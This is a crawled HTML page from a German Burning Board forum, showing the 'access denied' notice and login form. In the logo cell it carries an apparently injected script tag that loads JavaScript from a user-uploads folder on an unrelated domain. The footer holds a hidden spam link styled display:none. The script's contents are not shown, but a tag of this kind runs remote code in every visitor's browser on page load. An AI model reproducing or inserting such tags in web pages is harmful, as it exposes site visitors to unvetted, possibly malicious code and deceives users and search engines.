

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/addreply.php?threadid=957&sid=9fe5850f8100c886eda6930756ccc193
body_size: 2830
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | Ihnen wird der Zutritt zu dieser Seite verwehrt.</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=151159653228b1ad5c30a3c0928a9590" />
<link rel="help" href="misc.php?action=faq&amp;sid=151159653228b1ad5c30a3c0928a9590" />
<link rel="search" href="search.php?sid=151159653228b1ad5c30a3c0928a9590" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=151159653228b1ad5c30a3c0928a9590"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


 <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
  <tr>
   <td class="tabletitle" align="left"><span class="normalfont"><b>Ihnen wird der Zutritt zu dieser Seite verwehrt.</b></span></td>
  </tr>
  <tr class="normalfont">
   <td class="tablea" align="left">Aus einem der folgenden Gr&uuml;nde fehlt Ihnen die Berechtigung, diese Seite zu betreten:
<ul>
<li>Sie sind im Forum nicht angemeldet. Einige Bereiche und Funktionen im Forum sind nur f&uuml;r angemeldete Benutzer zug&auml;nglich. Bitte nutzen Sie die Eingabem&ouml;glichkeit auf dieser Seite, um sich anzumelden. <a href="register.php?sid=151159653228b1ad5c30a3c0928a9590">Falls Sie nicht registriert sind, k&ouml;nnen Sie dies hier tun</a>.</li>
<li>Ihr Benutzeraccount k&ouml;nnte gesperrt worden sein. Melden Sie sich gegebenenfalls ab und kontaktieren den zust&auml;ndigen Administrator.</li>
<li>Es gibt Bereiche im Forum, die bestimmten Benutzer vorbehalten sind. Sie haben M&ouml;glicherweise versucht einen solchen Bereich zu betreten.</li>
</ul>


 
 <form action="login.php" method="post" name="loginform">
 <input type="hidden" name="url" value="addreply.php?threadid=957&amp;sid=9fe5850f8100c886eda6930756ccc193" />
 <input type="hidden" name="send" value="send" />
 <input type="hidden" name="sid" value="151159653228b1ad5c30a3c0928a9590" />
 
 <table cellpadding="4" cellspacing="1" border="0" class="tableinborder" align="center">
  <tr align="left">
   <td class="tableb"><span class="normalfont">Benutzername:</span></td>
   <td class="tableb" nowrap="nowrap"><input type="text" class="input" name="l_username" size="20" maxlength="50" tabindex="1" /><span class="smallfont"> <a href="register.php?sid=151159653228b1ad5c30a3c0928a9590">Registrierung</a></span></td> 
  </tr>
  <tr align="left">
   <td class="tablea"><span class="normalfont">Passwort:</span></td>
   <td class="tablea" nowrap="nowrap"><input type="password" class="input" name="l_password" size="20" tabindex="2" /><span class="smallfont"> <a href="forgotpw.php?sid=151159653228b1ad5c30a3c0928a9590">Passwort vergessen</a></span></td> 
  </tr>
  
 </table>
 <p align="center"><input class="input" type="submit" name="submit" value="Anmelden" /> <input class="input" type="reset" value="L&ouml;schen" /></p>
 </form>
 
 

</td>
  </tr>
 </table>	
 
<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>